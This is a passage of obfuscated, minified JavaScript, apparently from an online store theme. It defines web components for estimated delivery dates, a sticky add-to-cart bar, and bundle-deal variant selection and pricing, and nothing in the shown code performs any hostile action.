_0xb7572d=_0x24c928[_0x2bbc66(992)](addDays,currentDate,_0x3561bf);let _0x13478e="th";const _0x2188c0=_0xb7572d[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x2188c0,4790+-634*-2+9*-673)||_0x24c928[_0x2bbc66(1423)](_0x2188c0,1*907+-1*-9341+-10227)||_0x24c928[_0x2bbc66(848)](_0x2188c0,1*-2467+8415+-5917)?_0x13478e="st":_0x24c928[_0x2bbc66(2568)](_0x2188c0,1*-9059+-4187+18*736)||_0x24c928[_0x2bbc66(931)](_0x2188c0,5686*-1+-4761*-1+947)?_0x13478e="nd":(_0x24c928[_0x2bbc66(2746)](_0x2188c0,1033*-3+8323+-1*5221)||_0x24c928[_0x2bbc66(1365)](_0x2188c0,23))&&(_0x13478e="rd");let _0x32bf30,_0x491116;if(_0x24c928[_0x2bbc66(1008)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2320)]))_0x32bf30=_0x24c928[_0x2bbc66(1473)](_0x24c928[_0x2bbc66(471)](_0x24c928[_0x2bbc66(2361)](_0x24c928[_0x2bbc66(471)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x413863[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1704)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0xb7572d[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1086)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(591)]))_0x32bf30=_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(2490)](this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1775)](this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);else if(_0x24c928[_0x2bbc66(463)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(826)]))_0x32bf30=_0x24c928[_0x2bbc66(2278)](_0x24c928[_0x2bbc66(1704)](_0x413863[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1970)](_0x24c928[_0x2bbc66(1608)](_0xb7572d[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2188)]))_0x32bf30=_0x24c928[_0x2bbc66(529)](_0x24c928[_0x2bbc66(1557)](_0x413863[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(709)](_0x24c928[_0x2bbc66(1154)](_0xb7572d[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(2746)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(1170)])){const _0x56b117=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1770)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1154)]("0",_0x413863[_0x2bbc66(602)]()),_0x378835=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1209)](_0x413863[_0x2bbc66(2560)](),1958*-5+-8415+18206))[_0x2bbc66(2442)],3130+-1043*3)?_0x24c928[_0x2bbc66(529)](_0x413863[_0x2bbc66(2560)](),1*7156+2572+-1*9727):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(753)](_0x413863[_0x2bbc66(2560)](),421+-4777*1+4357*1));_0x32bf30=_0x24c928[_0x2bbc66(1172)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(617)](_0x24c928[_0x2bbc66(1608)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x56b117),". "),_0x378835),".");const _0x377d38=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],-1*-7427+-6047+-1379)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1670)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x4fd81a=_0x24c928[_0x2bbc66(2255)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(1343)](_0xb7572d[_0x2bbc66(2560)](),973*2+8812+-10757))[_0x2bbc66(2442)],1)?_0x24c928[_0x2bbc66(1670)](_0xb7572d[_0x2bbc66(2560)](),-29*-278+2502+-3521*3):_0x24c928[_0x2bbc66(1169)]("0",_0x24c928[_0x2bbc66(2334)](_0xb7572d[_0x2bbc66(2560)](),-11*-778+-8588*-1+-17145));_0x491116=_0x24c928[_0x2bbc66(633)](_0x24c928[_0x2bbc66(913)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(631)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0x377d38),". "),_0x4fd81a),".")}else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2085)])){const _0x2ded82=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2414)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2490)]("0",_0x413863[_0x2bbc66(602)]()),_0x17f713=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(2109)](_0x413863[_0x2bbc66(2560)](),-2829+1*2830))[_0x2bbc66(2442)],-6202*1+-4664*-2+-3125)?_0x24c928[_0x2bbc66(1670)](_0x413863[_0x2bbc66(2560)](),-1*-6892+10*-463+-2261):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(626)](_0x413863[_0x2bbc66(2560)](),-5231*1+-321+5553));_0x32bf30=_0x24c928[_0x2bbc66(2733)](_0x24c928[_0x2bbc66(1920)](_0x24c928[_0x2bbc66(1970)](_0x2ded82,". "),_0x17f713),".");const _0x3f0d98=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1805)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],3*2438+-1*-3781+3698*-3)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2633)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x405f53=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1678)](_0xb7572d[_0x2bbc66(2560)](),-3986+-1*-4341+-354))[_0x2bbc66(2442)],-844+-9033*1+898*11)?_0x24c928[_0x2bbc66(626)](_0xb7572d[_0x2bbc66(2560)](),3578*2+263*-31+998):_0x24c928[_0x2bbc66(840)]("0",_0x24c928[_0x2bbc66(1029)](_0xb7572d[_0x2bbc66(2560)](),-7264+2959*3+1612*-1));_0x491116=_0x24c928[_0x2bbc66(832)](_0x24c928[_0x2bbc66(1226)](_0x24c928[_0x2bbc66(2278)](_0x3f0d98,". "),_0x405f53),".")}else _0x32bf30=_0x24c928[_0x2bbc66(2450)](_0x24c928[_0x2bbc66(2454)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1670)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()])," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(1139)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(631)](_0x24c928[_0x2bbc66(1029)](_0x24c928[_0x2bbc66(1029)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()])," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);const _0x16d2c5=_0x331557[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(764)],_0x32bf30),_0x1a9343=_0x16d2c5[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(1593)],_0x491116);_0x5218d8[_0x2bbc66(1014)]=_0x1a9343})}[_0xc51d9(952)+_0xc51d9(836)](_0x4af2ee){const _0x3dacd1=_0xc51d9;return _0x4af2ee[_0x3dacd1(2627)](_0x4af2ee[4251+6793*1+-11038]),_0x4af2ee[_0x3dacd1(2442)]=2309+-1*2302,_0x4af2ee}}customElements[_0xc51d9(2071)](_0xc51d9(2392)+_0xc51d9(2017),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x389d1e=_0xc51d9,_0x2e0f64={LqfQF:_0x389d1e(1411)+_0x389d1e(597),eaPDc:function(_0x38baec,_0x3791d0){return _0x38baec===_0x3791d0},sTMaS:_0x389d1e(1156),qZAlD:function(_0x337809,_0x44058a){return _0x337809===_0x44058a},whWVm:_0x389d1e(682)+_0x389d1e(1026),FrKis:_0x389d1e(2584),CGdCP:_0x389d1e(2253)+_0x389d1e(1633)+_0x389d1e(1026),sgjNv:_0x389d1e(1440)};super(),this[_0x389d1e(2661)+_0x389d1e(2434)]=_0x2e0f64[_0x389d1e(2398)](this[_0x389d1e(2509)][_0x389d1e(1556)+"l"],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(2569)+"n"]=_0x2e0f64[_0x389d1e(1018)](this[_0x389d1e(2509)][_0x389d1e(937)],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(740)]=document[_0x389d1e(1629)+_0x389d1e(2056)](_0x389d1e(1709)+_0x389d1e(2024)+"-"+this[_0x389d1e(2509)][_0x389d1e(2338)]),this[_0x389d1e(1768)+"ns"]=document[_0x389d1e(1629)+_0x389d1e(2280)](_0x2e0f64[_0x389d1e(2126)]),this[_0x389d1e(927)+_0x389d1e(1867)](),this[_0x389d1e(2661)+_0x389d1e(2434)]?this[_0x389d1e(740)]&&(this[_0x389d1e(594)+_0x389d1e(2517)](),document[_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(1819)],this[_0x389d1e(594)+_0x389d1e(2517)][_0x389d1e(1765)](this))):this[_0x389d1e(1768)+"ns"][_0x389d1e(1753)](_0x16c903=>{const _0x26db9e=_0x389d1e;_0x16c903[_0x26db9e(1152)][_0x26db9e(1652)+"y"](_0x2e0f64[_0x26db9e(2125)],this[_0x26db9e(1873)+"ht"]+"px")}),this[_0x389d1e(2569)+"n"]&&(this[_0x389d1e(937)]=this[_0x389d1e(1629)+_0x389d1e(2056)](_0x2e0f64[_0x389d1e(1442)]),this[_0x389d1e(771)+_0x389d1e(417)]=document[_0x389d1e(1629)+_0x389d1e(2056)](""+this[_0x389d1e(2509)][_0x389d1e(771)+_0x389d1e(417)][_0x389d1e(2461)]("id",this[_0x389d1e(2509)][_0x389d1e(2338)])),this[_0x389d1e(937)]&&this[_0x389d1e(771)+_0x389d1e(417)]&&this[_0x389d1e(937)][_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(532)],this[_0x389d1e(1624)+_0x389d1e(2321)][_0x389d1e(1765)](this)))}[_0xc51d9(594)+_0xc51d9(2517)](){const _0x1cea4d=_0xc51d9,_0x307e3c={xfMRM:_0x1cea4d(1411)+_0x1cea4d(597),HJCre:_0x1cea4d(1290),OtfyC:function(_0x4edfd5,_0xf01441){return _0x4edfd5>_0xf01441},xxQwY:function(_0x67e00f,_0x1ec574){return _0x67e00f+_0x1ec574},MqpQs:_0x1cea4d(2814)};_0x307e3c[_0x1cea4d(1468)](window[_0x1cea4d(2015)],_0x307e3c[_0x1cea4d(1285)](this[_0x1cea4d(740)][_0x1cea4d(2449)],this[_0x1cea4d(740)][_0x1cea4d(1873)+"ht"]))?(this[_0x1cea4d(1152)][_0x1cea4d(535)]=_0x307e3c[_0x1cea4d(998)],this[_0x1cea4d(1538)+"st"]=!0):(this[_0x1cea4d(1152)][_0x1cea4d(535)]="",this[_0x1cea4d(1538)+"st"]=!1),this[_0x1cea4d(1768)+"ns"][_0x1cea4d(1753)](_0x1f33ef=>{const _0x137f09=_0x1cea4d;this[_0x137f09(1538)+"st"]?_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],this[_0x137f09(1873)+"ht"]+"px"):_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],_0x307e3c[_0x137f09(2532)])})}[_0xc51d9(1624)+_0xc51d9(2321)](){const _0x22d791=_0xc51d9,_0x3a6af0={YksFI:_0x22d791(1404)+_0x22d791(2095),NtOHr:function(_0x243300,_0x80f677){return _0x243300-_0x80f677},oTKQA:_0x22d791(444)},_0x22f173=document[_0x22d791(1629)+_0x22d791(2056)](_0x3a6af0[_0x22d791(2784)]),_0x5017ed=_0x22f173?_0x22f173[_0x22d791(2679)+"ht"]:5789+-1*5861+72;window[_0x22d791(2790)]({top:_0x3a6af0[_0x22d791(2287)](_0x3a6af0[_0x22d791(2287)](this[_0x22d791(771)+_0x22d791(417)][_0x22d791(2449)],_0x5017ed),15),behavior:_0x3a6af0[_0x22d791(562)]})}[_0xc51d9(927)+_0xc51d9(1867)](){const _0x515a83=_0xc51d9,_0x244dfa={TrBtX:_0x515a83(2253)+_0x515a83(2725)+_0x515a83(1488),WEUDG:_0x515a83(2218),yFQZU:_0x515a83(2358)+_0x515a83(1380)+_0x515a83(802),uXvPo:function(_0x19598d,_0x35a941){return _0x19598d+_0x35a941},sNEJf:function(_0xa7d6ed,_0x30b875){return _0xa7d6ed-_0x30b875},cFiVR:_0x515a83(1208),WywlI:_0x515a83(1874)};let _0x425a9d=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(661)]);if(_0x425a9d)return;_0x425a9d=document[_0x515a83(1412)+_0x515a83(969)](_0x244dfa[_0x515a83(1040)]),_0x425a9d[_0x515a83(2343)]=_0x244dfa[_0x515a83(2214)],_0x425a9d[_0x515a83(1152)][_0x515a83(1394)]=_0x244dfa[_0x515a83(744)](_0x244dfa[_0x515a83(2128)](this[_0x515a83(2679)+"ht"],-3030+-1924*-5+-6589*1),"px"),_0x425a9d[_0x515a83(1152)][_0x515a83(2293)]=_0x244dfa[_0x515a83(2556)];const _0x2515d0=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(1905)]);_0x2515d0&&(_0x425a9d[_0x515a83(1152)][_0x515a83(725)]=window[_0x515a83(2524)+_0x515a83(828)](_0x2515d0)[_0x515a83(725)]),document[_0x515a83(1145)][_0x515a83(1721)+"d"](_0x425a9d)}}customElements[_0xc51d9(2071)](_0xc51d9(2358),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x449383=_0xc51d9,_0x2eae07={sSiGW:_0x449383(2750),FcWmk:_0x449383(1627)+_0x449383(1027)+_0x449383(1246),rzChP:_0x449383(1627)+_0x449383(1292)+_0x449383(530)+_0x449383(2714),TFvDI:_0x449383(1627)+_0x449383(1292)+_0x449383(2010)+"js",IQzDc:_0x449383(1627)+_0x449383(689)+_0x449383(1201),EkJtg:_0x449383(1627)+_0x449383(586)+_0x449383(2252)+_0x449383(2370),zQSjN:function(_0x1546a9,_0x4b672c){return _0x1546a9===_0x4b672c},FMOXF:_0x449383(1156),EKAhW:_0x449383(1627)+_0x449383(1526)+_0x449383(2370),GDyAi:_0x449383(1627)+_0x449383(1602)+_0x449383(525)+"s",OOjtP:_0x449383(1627)+_0x449383(1626)+_0x449383(1789),gnWpC:_0x449383(1627)+_0x449383(1626)+_0x449383(844)+_0x449383(1733),LPqiU:function(_0x21e3ab,_0x9b15){return _0x21e3ab===_0x9b15},sIQsp:function(_0x3d68b8,_0x5d43ce){return _0x3d68b8(_0x5d43ce)}};super(),this[_0x449383(1563)+_0x449383(2136)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(722)]),this[_0x449383(1167)+_0x449383(1044)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(571)]),this[_0x449383(590)+_0x449383(671)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2613)]),this[_0x449383(1861)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2249)]),this[_0x449383(1571)+_0x449383(1245)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(716)]),this[_0x449383(1016)+_0x449383(1135)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1016)+_0x449383(1135)],_0x2eae07[_0x449383(2187)]),this[_0x449383(1228)+_0x449383(1579)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1228)+_0x449383(1579)],_0x2eae07[_0x449383(2187)]),this[_0x449383(2828)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2200)]),this[_0x449383(1568)+_0x449383(1714)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(685)]),this[_0x449383(1946)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(2548)]),this[_0x449383(2796)+_0x449383(1241)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(1829)]),this[_0x449383(2331)+"es"]=_0x2eae07[_0x449383(1108)](this[_0x449383(2509)][_0x449383(2331)+"es"],_0x2eae07[_0x449383(2187)]),this[_0x449383(1092)+_0x449383(558)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1092)+_0x449383(558)]),this[_0x449383(1516)+_0x449383(677)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1516)+_0x449383(677)]),this[_0x449383(1391)+_0x449383(1321)]=this[_0x449383(2509)][_0x449383(1391)+_0x449383(1321)],this[_0x449383(2202)+_0x449383(2117)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x449383(1112)+"ts"]=[],this[_0x449383(1400)](),this[_0x449383(1861)][_0x449383(1753)](_0x5a4645=>{const _0x5a83e8=_0x449383;_0x5a4645[_0x5a83e8(1119)+_0x5a83e8(1451)](_0x2eae07[_0x5a83e8(1715)],this[_0x5a83e8(1573)+_0x5a83e8(609)][_0x5a83e8(1765)](this))}),this[_0x449383(1571)+_0x449383(1245)][_0x449383(1753)](_0x241082=>{const _0x33e44e=_0x449383;_0x241082[_0x33e44e(1119)+_0x33e44e(1451)](_0x2eae07[_0x33e44e(1715)],this[_0x33e44e(2028)+_0x33e44e(1699)][_0x33e44e(1765)](this))})}[_0xc51d9(1400)](){const _0x40db89=_0xc51d9;this[_0x40db89(1861)][_0x40db89(1753)](_0x27cfdc=>{const _0x1ed03e=_0x40db89;this[_0x1ed03e(2202)+_0x1ed03e(2117)][_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(450)]]={id:_0x27cfdc[_0x1ed03e(2509)].id,price:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1479)],comparePrice:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1568)+"ce"],checked:!0}}),this[_0x40db89(1566)+_0x40db89(1558)]()}[_0xc51d9(1573)+_0xc51d9(609)](_0x167a63){const _0x1919df=_0xc51d9,_0x110e14={Edwxi:_0x1919df(2009),IfEIQ:function(_0x5d8f7e,_0x5d0d60){return _0x5d8f7e(_0x5d0d60)},qKVun:_0x1919df(2505),XqvHB:_0x1919df(2761)+_0x1919df(804)+_0x1919df(859)+_0x1919df(1066),XIGwV:_0x1919df(2761)+_0x1919df(1816)+_0x1919df(2458)+_0x1919df(1612)},_0x2ac12d=_0x167a63[_0x1919df(2716)+_0x1919df(2481)],_0x438552=_0x2ac12d[_0x1919df(1149)],_0x3b6d3c=_0x110e14[_0x1919df(1996)](parseInt,_0x2ac12d[_0x1919df(2509)][_0x1919df(1529)]);this[_0x1919df(2202)+_0x1919df(2117)][_0x2ac12d[_0x1919df(2509)][_0x1919df(450)]][_0x1919df(1149)]=_0x438552;const _0x47fd87=this[_0x1919df(1563)+_0x1919df(2136)][_0x3b6d3c],_0x22f46a=_0x47fd87[_0x1919df(1629)+_0x1919df(2280)](_0x110e14[_0x1919df(466)]);_0x438552?(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x579e39=>{const _0xf4b407=_0x1919df;_0x579e39[_0xf4b407(2350)+_0xf4b407(1537)](_0x110e14[_0xf4b407(723)])})):(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x4c5f2a=>{const _0x352150=_0x1919df;_0x4c5f2a[_0x352150(1183)+"te"](_0x110e14[_0x352150(723)],"")})),this[_0x1919df(1566)+_0x1919df(1558)](),this[_0x1919df(2331)+"es"]&&this[_0x1919df(2067)+_0x1919df(987)]()}[_0xc51d9(2028)+_0xc51d9(1699)](_0x336dd8){const _0x22dbba=_0xc51d9,_0x35a469={GBXya:function(_0x524ee2,_0x50e8ef){return _0x524ee2===_0x50e8ef},lteKI:function(_0x31f868,_0x420504){return _0x31f868(_0x420504)},anLHT:_0x22dbba(2505),uOhNP:_0x22dbba(1855)+_0x22dbba(2482)+_0x22dbba(1743),CGfAf:_0x22dbba(1106)+_0x22dbba(1043),MDAdR:function(_0x448306,_0x41a366,_0x21b17d){return _0x448306(_0x41a366,_0x21b17d)},EagXp:function(_0x34f66c,_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b){return _0x34f66c(_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b)},ogmVy:function(_0x27079c,_0x181c8f){return _0x27079c(_0x181c8f)},nmhka:function(_0x4d2b40,_0x229e01){return _0x4d2b40-_0x229e01},dRMeR:function(_0x4313b4,_0x4cc43b){return _0x4313b4*_0x4cc43b},feqXA:function(_0x58e954,_0x1418f2){return _0x58e954+_0x1418f2},aUNyf:function(_0x5b8a5c,_0x3fc33f){return _0x5b8a5c/_0x3fc33f},PcqPM:function(_0x45388d,_0x542a2b){return _0x45388d>_0x542a2b},HRvjm:function(_0x288b71,_0x225247){return _0x288b71>_0x225247}},_0x4ec132=_0x336dd8[_0x22dbba(2716)+_0x22dbba(2481)],_0x47eccb=_0x35a469[_0x22dbba(1200)](parseInt,_0x4ec132[_0x22dbba(2509)][_0x22dbba(1529)]),_0x3a7924=Array[_0x22dbba(904)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(575)]),_0x500377=>_0x500377[_0x22dbba(2347)]),_0x2ecc2c=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(1132)](_0x6401a6=>_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x22dbba(1249))[_0x22dbba(2347)]===_0x6401a6[_0x22dbba(579)]),_0x4b5a08=[..._0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(1567)])];_0x35a469[_0x22dbba(1238)](updateVariantStatuses,_0x2ecc2c,_0x4b5a08);const _0x2f6626=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(2718)](_0x5ba228=>{const _0xb40bfd=_0x22dbba,_0x496e03={kbZPn:function(_0x560172,_0x3fe555){return _0x35a469[_0x34b2(1889)](_0x560172,_0x3fe555)}};return!_0x5ba228[_0xb40bfd(2604)][_0xb40bfd(2608)]((_0xb909fe,_0x3292d3)=>_0x496e03[_0xb40bfd(2743)](_0x3a7924[_0x3292d3],_0xb909fe))[_0xb40bfd(1642)](!1)});if(!_0x2f6626){this[_0x22dbba(1016)+_0x22dbba(1135)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,this[_0x22dbba(1228)+_0x22dbba(1579)]);return}if(this[_0x22dbba(1228)+_0x22dbba(1579)]&&!_0x2f6626[_0x22dbba(1940)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,!0))return;let{price:_0x3ccf03,compare_at_price:_0x59d736,featured_image:_0x113f18}=_0x2f6626;_0x3ccf03=_0x35a469[_0x22dbba(2245)](parseInt,_0x3ccf03);let _0x4f5ebc=_0x59d736?_0x35a469[_0x22dbba(2245)](parseInt,_0x59d736):_0x3ccf03;const _0x5ed988=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1092)+_0x22dbba(558)]??1,_0x36cf05=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1516)+_0x22dbba(677)]??739+-1*697+-42;_0x3ccf03=_0x35a469[_0x22dbba(922)](_0x35a469[_0x22dbba(673)](_0x3ccf03,_0x5ed988),_0x36cf05),_0x113f18&&(_0x113f18=_0x113f18[_0x22dbba(2818)]);const _0x2d61fe=_0x2f6626.id;this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]].id=_0x2d61fe,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1479)]=_0x3ccf03,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1568)+"ce"]=_0x4f5ebc,this[_0x22dbba(1566)+_0x22dbba(1558)](),this[_0x22dbba(2331)+"es"]&&(this[_0x22dbba(2828)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x3ccf03,-1*9691+-4247*1+-2*-7019)[_0x22dbba(1881)](2)),_0x35a469[_0x22dbba(1542)](_0x4f5ebc,_0x3ccf03)?this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x4f5ebc,9564+-4001*-1+-13465)[_0x22dbba(1881)](417*-17+1324*2+-4443*-1)):this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]="",this[_0x22dbba(2067)+_0x22dbba(987)]()),_0x113f18&&_0x35a469[_0x22dbba(2629)](_0x113f18[_0x22dbba(2442)],8567+3851*1+-887*14)&&this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb]&&(this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb][_0x22dbba(2818)]=_0x113f18)}[_0xc51d9(1566)+_0xc51d9(1558)](){const _0x12e1d1=_0xc51d9,_0x3dbc89={zHUtC:function(_0x5784df,_0x1ef5e6){return _0x5784df!=_0x1ef5e6},bBYPo:function(_0x188d6a,_0x59244b){return _0x188d6a<_0x59244b}},_0x2ecea4=[],_0xea3c88=this[_0x12e1d1(2202)+_0x12e1d1(2117)];for(const _0x4bc824 in _0xea3c88){const _0x12f6ea=_0xea3c88[_0x4bc824];if(_0x3dbc89[_0x12e1d1(1494)](_0x12f6ea,null)&&_0x12f6ea[_0x12e1d1(1149)]){const _0x1aa8ea=_0x2ecea4[_0x12e1d1(572)](_0x238814=>_0x238814.id===_0x12f6ea.id);_0x3dbc89[_0x12e1d1(1470)](_0x1aa8ea,-12778+-2*-6389)?_0x2ecea4[_0x12e1d1(2627)]({id:_0x12f6ea.id,quantity:1}):_0x2ecea4[_0x1aa8ea][_0x12e1d1(490)]+=1}}this[_0x12e1d1(1112)+"ts"]=_0x2ecea4}[_0xc51d9(2067)+_0xc51d9(987)](){const _0x127556=_0xc51d9,_0x1c0b4a={mOPjg:function(_0x5c7334,_0x435934){return _0x5c7334!=_0x435934},GAplz:function(_0x34c96c,_0x135d44){return _0x34c96c(_0x135d44)},tdhAY:function(_0x323ead,_0x3bc375){return _0x323ead(_0x3bc375)},owIVn:function(_0x717499,_0x3963fe){return _0x717499-_0x3963fe},OStbx:function(_0x533435,_0x52dd62){return _0x533435*_0x52dd62},yzvlF:function(_0x181296,_0x468f8d){return _0x181296+_0x468f8d},FxApB:function(_0x41c9e3,_0x13943b){return _0x41c9e3/_0x13943b},clpoo:function(_0x1a7ff7,_0x4723fa){return _0x1a7ff7>_0x4723fa}},_0x251ef5=[],_0x28dad2=[],_0x16bd4a=this[_0x127556(2202)+_0x127556(2117)];for(const 